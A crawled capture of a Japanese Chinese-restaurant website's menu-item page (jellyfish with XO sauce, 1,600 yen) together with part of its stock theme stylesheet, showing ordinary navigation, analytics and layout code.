

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xi-huan.com/menu/393519
body_size: 3243
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="bRlafGYxO9CYsN8aniE0G_JpGTuguoXRNwwNIYlRzp8" />
<title>手作り飲茶と旬菜中華 シーホワン 公式ホームページ - ★ 花咲クラゲのXO醤和え</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="シーホワン,宝塚南口,飲茶,中華料理,中国料理,広東料理,手作り飲茶と旬菜中華," />
<meta name="description" content="阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店" />
<meta property="og:title" content="★ 花咲クラゲのXO醤和え" />
<meta property="og:image" content="https://cdn.goope.jp/3012/130605132101uvas.png" />
<meta property="og:site_name" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/3012/1107261807235w7p.ico" />
<link rel="alternate" type="application/rss+xml" title="手作り飲茶と旬菜中華 シーホワン 公式ホームページ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?139669-1553496859";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17309443-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
  <body id="menu" class="smartphone">
  <div id="container">
    <div id="wrapper">
      <div id="wrapper_inner">

      <!-- ヘッダー部分ここから // -->
      <div id="header">       

      <div class="shop_title shop_title_smartphone">
        <div class="shop_tel">TEL&nbsp;/&nbsp;0797-77-5626</div>
      </div>

        <div class="site_title">
          <h1 class="site_logo"><a href="https://xi-huan.com"><img src='//cdn.goope.jp/3012/130605132101uvas.png' alt='手作り飲茶と旬菜中華 シーホワン 公式ホームページ' /></a></h1>
          <div class="site_description site_description_smartphone">阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店</div>
        </div>
      </div>
      <!-- ヘッダー部分ここまで // -->

        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
          <div class="menubtn">MENU ▼</div>         
          <div class="navi_line_top"></div>
          <div id="navi_inner"> 
            <ul>
              
              <li><a href="/"  class="navi_top">トップ</a></li>
              
              <li><a href="/info"  class="navi_info">お知らせ</a></li>
              
              <li><a href="/menu"  class="navi_menu active">メニュー</a><ul class="sub_navi">
<li><a href='/menu/c1285835'>キャンペーン（1）</a></li>
<li><a href='/menu/c29811'>ランチメニュー（13）</a></li>
<li><a href='/menu/c29812'>ディナーコース（5）</a></li>
<li><a href='/menu/c122013'>アラカルト（83）</a></li>
<li><a href='/menu/c42859'>ドリンク（61）</a></li>
<li><a href='/menu/c1028913'>テイクアウトメニュー（1）</a></li>
</ul>
</li>
              
              <li><a href="/calendar"  class="navi_calendar">営業日</a></li>
              
              <li><a href="/about"  class="navi_about">店舗情報</a></li>
              
              <li><a href="/free/reserve"  class="navi_free free_4895">お問合せ</a></li>
              
              <li><a href="/free/chef-introduction"  class="navi_free free_4894">オーナー紹介</a></li>
              
              <li><a href="https://tp.furunavi.jp/Plan/Detail?plId=11445" target="_blank" class="navi_links links_71120">ふるなびトラベル</a></li>
                                            
            </ul>
          </div>
          <div class="navi_line_bottom"></div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
      
        <div id="contents">
          <div id="contents_inner">
            <ul class="sub_navi_side">
              
                                   
              
                                   
              
              <ul class="sub_navi">
<li><a href='/menu/c1285835'>キャンペーン（1）</a></li>
<li><a href='/menu/c29811'>ランチメニュー（13）</a></li>
<li><a href='/menu/c29812'>ディナーコース（5）</a></li>
<li><a href='/menu/c122013'>アラカルト（83）</a></li>
<li><a href='/menu/c42859'>ドリンク（61）</a></li>
<li><a href='/menu/c1028913'>テイクアウトメニュー（1）</a></li>
</ul>
                     
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
                                            
            </ul>                
        <!-- メイン部分ここから -->
        <div id="main">
          <div id="main_inner">



<!----------------------------------------------
    
      ページ：トップ
    
---------------------------------------------->

                  

              <!-- topメイン部分ここから // -->
              <div id="top_main" class="clearfix">

              <!-- // welcomeエリアここから -->   
              <div id="welcome_info_area">
                <div class="welcome_area">
                  <h2 class="welcome_area_title">Welcome</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li></li>
                  </ul>
                </div>                    
                <div class="top_info_area">
                  <h2 class="top_info_title">Information</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="top_info_message top_info_message_smartphone">
                    
                  </ul>
                </div>  
               </div>   
               <!-- // welcomeエリアここまで -->  

                <!-- サイドバー部分ここから // -->
                <div id="sidebar" class="clearfix">
                  <div id="sidebar_inner">
                      
                    <!-- ナビゲーションパーツここから // -->
                    <div class="navi_parts_smartphone">
                      
                    </div>  
                    <!-- // ナビゲーションパーツここまで -->
                       
                    <div class="today_area today_area_smartphone">
                      <div class="today_title">2025.12.30 Tuesday</div>
                      
                      <div class="today_schedule">
                        <div class="today_schedule_title">
                          <a href="/calendar/6579679"> 休業</a>
                        </div>
                      </div>
                        
                    </div> 
    
                    <div class="counter_area counter_area_smartphone">
                      <div class="counter_title">Access</div>
                      <div class="counter_today">
                      Today&nbsp;:&nbsp;<span class="num">73</span>
                      </div>
                      <div class="counter_yesterday">
                      Yesterday&nbsp;:&nbsp;<span class="num">584</span>
                      </div>
                      <div class="counter_total">
                      Total&nbsp;:&nbsp;<span class="num">2718652</span>
                      </div>
                    </div>
                    
                    <div class="qr_area qr_area_smartphone">
                      <div class="qr_title">携帯サイト</div>
                      <div class="qr_img"><img src="//r.goope.jp/qr/xihuan"width="100" height="100" /></div>
                    </div>  


                </div>
              </div>
              <!-- // サイドバー部分ここまで -->   

              </div>
              <!-- // topメイン部分ここまで -->                

          
 
    

    

    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
    
    <h2 class="page_title">メニュー</h2>
    <div class="menu_area">
      
      <div class="menu_list">
      <div class="title_line_3"></div>
      <div class="menu_category">
        <span>アラカルト</span>
      </div>
      <div class="title_line_4"></div>
      
      <div class="menu">
        <div class="menu_body">
          
          <div class="menu_title"><a href="/menu/393519">★ 花咲クラゲのXO醤和え</a></div>
          <div class="menu_price">1,600 円</div>
                  
        </div>
        <br class="clear" />
      </div>
      
      </div>
    
    </div>
    

    


    


    


    
    
    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
          <div id="footer_inner">        

            <!-- // コピーライト部分ここから -->   
            <div id="footer_copyright">    
                  <div id="footer_copyright_inner">                                                    
                    <!--  スマホ用店舗名表示部分 -->
                    <div class="shop_title_footer clearfix">
                    <div class="shop_info_footer">
                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                      <div class="shop_name_footer">手作り飲茶と旬菜中華 シーホワン&nbsp; </div>
                    </div>
                    <div class="shop_tel_footer">0797-77-5626</div>
                    </div>
                    <!--  スマホ用店舗名表示部分ここまで -->         
                  <div>     
                          <div class="copyright copyright_smartphone">&copy;2025 <a href="https://xi-huan.com">手作り飲茶と旬菜中華 シーホワン</a>. All Rights Reserved. 
                          </div>  
                          <div class="powered_base clearfix">
                            <div class="powered powered_smartphone"></div>
                            <div class="shop_rss shop_rss_smartphone">
                              <a href="/feed.rss"><img src="/img/icon/rss2.png" /></a>
                            </div> 
                          </div>
                  </div>              
                </div>
            </div>  
            <!-- // コピーライト部分ここまで -->   
          </div>
        </div>
        <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>
    <!--  containerここまで -->     
    </div>


</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xi-huan.com/style.css?139669-1553496859
body_size: 9037
content:
/* -----------------------------------------

  Goope Style / Business
  2013.09.18
  paperboy&co.

----------------------------------------- */

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
	/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	HTML再定義
--------------------------------------- */

html { 
  height:100%;
  }

body{
    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    background:#c9c9c9    ;
    background-repeat:;
    background-position:;
    }
 

body #container {
  width: 968px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_business/shadow.png);
	background-repeat: repeat-y;
	background-position: center center;
  } 

body #wrapper {
  width: 960px;
  margin: 0 auto;
  background: #ffffff;
	} 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 30px;
  }  

#header {
  border-top: 6px solid #ac0b0b;
  padding: 10px 30px;
  }

div#main {
  float: right;
  }
	
/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  width: 900px;
  float: none;
  }	
/* --- Main float none area--- */    

#main_inner {
  margin: 0;
  }	
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #ac0b0b;
	text-decoration: none;
	}
	
a:visited {
	color: #ac0b0b;
	text-decoration: none;
	}
  	
a:hover {
	color: #c55454;
  text-decoration: underline;
	}
	
a:active {
	color: #eecece;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */
.shop_title {
    margin:0 0 0 0;
    height:auto;
    text-align:right;
    }


.shop_tel {
    font-size:13px;
    letter-spacing:0.1em;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }

body .site_title {
  color: #ac0b0b;
  text-align: left;
  margin: 0 0 30px 0;
  padding: 0;   
  background-repeat: repeat;
  }        
  
h1.site_logo {
  color: #ac0b0b;
  font-weight: bold;
	font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 0;	
	}
	
.site_description {
    color:#000000;
    letter-spacing:0.1em;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    }
  	

/* --------------------------------------
トップ
---------------------------------------*/

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 30px;
  }	
  
.rslides li {
  width: 900px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color:   #ffffff;;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 20px; 
  }    

#top_main {
  display: none;
  }

/* -- topのみ --*/
body#top #top_main {
  display: block;
  margin: 0 0 30px 0;
  }

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #ac0b0b;
	font-size: 27px;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 50px -280px;
	_margin: 0;
	padding: 0 0 0 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 50px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0;
	padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin: 0 auto;
  background-repeat :repeat;  
  }   
  
body #navi {
  background: #ac0b0b;		
	}

.navi_line_top {
  height: 2px;
  background: #ac0b0b;
  border-bottom: 1px solid #ffffff;
  } 

.navi_line_bottom {
  height: 2px;
  background: ;
  border-top: 1px solid #ffffff;
  margin-bottom: 40px;
  }

body#top .navi_line_bottom {
  margin-bottom: 30px;
  }  

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
	}     
	
#navi_inner ul {
	list-style-type: none;
	padding: 12px 0 0;
	margin: 0;
	line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
	} 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
	}		

#navi_inner ul li a {
	display: block;
	padding: 0 10px 0;
	color: #ffffff;
	font-size: 12px;
	text-decoration: none;
	}
								
#navi_inner ul li a:hover {
  opacity: 0.7;
	}

html>body #navi ul li .active {
  opacity: 0.7;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 11px;
  width: 226px;
  margin-top: 91px;
  } 
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  

body#top  .sub_navi_side,  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  border-bottom: 1px solid #ffffff;
  padding: 8px 0 9px 0;
  background: #ac0b0b;
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 2px 15px 0 32px;
  display: block;
  color: #ffffff;
  font-weight: bold;
	background-image: url(/img/theme_business/sub_navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: 10px 2px;
  } 

ul.sub_navi_side li a:hover {
  opacity: 0.7;
  text-decoration: none;
  }

ul.sub_navi_side li:last-child {
  border-bottom: none;
  }
	
/* フリーページナビゲーション用 */
.free_area {
	}	
		
/* --------------------------------------
	サイドバー
--------------------------------------- */

#sidebar {
  width: 250px;
  float: left;
  }

#sidebar_inner {
  margin: 0;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 0 30px 0;
  padding: 0;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0; 
  text-align: left;
  } 		


/* today */
.today_area {
    margin:0 0 25px 0;
    font-size:12px;
    color:#000000;
    }


.today_title {
  color: #ffffff;
	font-weight: bolder;
	background: #ac0b0b;
	height: 40px;
	line-height: 40px;
	text-align: center;
	}

.today_schedule {
  border-right: 1px solid #ac0b0b;
  border-left: 1px solid #ac0b0b;
  border-bottom: 1px solid #ac0b0b;
	padding: 20px;
	}
	
.today_schedule a {
  color: #ac0b0b;
	}

.today_schedule a:hover {
  color: #c55454;
	}
	
/* カウンター */

.counter_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    padding:0 0 20px 0;
    color:#000000;
    }


.counter_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}
		
.counter_today {
  margin: 0 20px 7px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  margin: 0 20px 7px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 20px 0;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    color:#000000;
    padding:00 0 20px 0;
    }



.qr_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}

.qr_img {
  text-align: center;

	}

/* ネットショップ誘導 */

.netshop_area {

    margin:25px 0 0 0;
    }

/* --------------------------------------
	フッター
--------------------------------------- */

body #footer {
  clear: both;
  background: #ac0b0b;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  height: 42px;
	} 
	
div#footer_copyright {
  width: 100%;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 30px;
    float:left;
    font-size:12px;
    }


.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered {
    float:left;
    display:none;
    }


.shop_rss {
    margin:2px 0 0 10px;
    float:left;
    }


.shop_rss_area {
  float: left;
  margin: 2px 0 0 10px;
  }
    
.powered a:link,
.copyright a:link {
  color: #ffffff;
	}
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
	}
	
.powered a:hover,
.copyright a:hover {
  color: #eecece;
  }
  
.powered a:active,
.copyright a:active {
  color: #eecece;
	}

/* --------------------------------------
	トップ
--------------------------------------- */ 

#welcome_info_area {
  float: right;
  width: 620px;  
  }

.welcome_area {
  margin: 0 0 40px 0;
	padding: 0 0 0 0;
	} 
  
.welcome_area_title {
  color: #ac0b0b;
  font-size: 23px;
  font-weight: normal;
  margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
		
.welcome_area_message {
  list-style-type: none;
	}

.title_line_1 {
  height: 4px;
  background: #ac0b0b;
	margin: 0 0 2px 0;
	}

.title_line_2 {
  border-bottom: 1px solid #ac0b0b;    
	margin: 0 0 20px 0;
	}

.title_line_3 {
  height: 3px;
  background: #ac0b0b;
	}

.title_line_4 {
  height: 3px;
  background: #ac0b0b;
	margin: 0 0 20px 0;
	}
	
.top_info_area {
  list-style-type: none;
	}
	
.top_info_title {
  color: #ac0b0b;
	font-size: 23px;
	font-weight: normal;
	margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
	
.top_info_message {
  list-style-type: none;
	}	

.top_info_message li {
  margin: 0 0 5px 0;
	}	
	
.top_info_message li a {
	margin: 0 0 10px 0;	
	}
		
.top_info_date {
	margin-right: 10px;
	}		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 620px;
	margin: 0 0 32px 0;
  }

.info {
  width: 620px;
  padding:0 1px;  
	margin: 0 0 25px 0;
	}
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  font-size: 12px;
  padding: 0 0 4px 1px;
  color: #ac0b0b;
  font-weight: bold;	
	}
	
.info_title {
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}
	
.info_body {
	color: #000000;
	padding: 0 1px 0 1px;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}

.calendar_header {
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 17px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 620px;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:620px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}

.menu_title {
	font-size: 17px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 10px 0 10px 0;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 20px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
  }

.photo_area {
  width: 620px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px -15px;
  padding: 0 0 0 0;
  }
	
.album:last-child {
  padding: 0 0 15px 0;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 0 15px 15px;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding: 0 1px;
  }
	
.photo_date {
  color: #6a6a6a;
  text-align: left;
  margin-bottom: 4px;
  padding: 0 1px 0 1px;
  }

.photo_title {
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding: 0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #ac0b0b;
  }
	
/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
	padding: 0;
	margin-bottom: 20px;
	}
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
	width: 110px;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 17px;
	}
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
	margin-bottom: 10px;  
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
	width: 100%;
	height: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	background: #ffffff;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	float: right;
	width: 100%;
	border-top: 1px solid #a3a3a3;
	background-image: url(/img/theme_business/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	}
				
.table_detail td {
  width: 350px;
  color: #000000;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	border-right: 1px solid #a3a3a3;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.contact_wrapper {
  float: right;
  }	

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}
	
.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: right;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 520px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
